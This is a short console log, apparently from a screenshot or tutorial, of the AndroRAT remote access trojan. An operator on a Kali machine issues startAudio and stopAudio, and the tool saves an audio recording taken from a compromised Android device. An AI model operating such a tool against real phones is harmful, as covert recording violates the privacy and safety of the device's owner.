 Interpreter:/> startAudio
Started Recording Audio
Interpreter:/> stopAudio
[INFO] Downloading Audio
[SUCCESS] Succesfully Saved in /home/kali/AndroRAT/Dumps/Audio_20250324-173143.mp3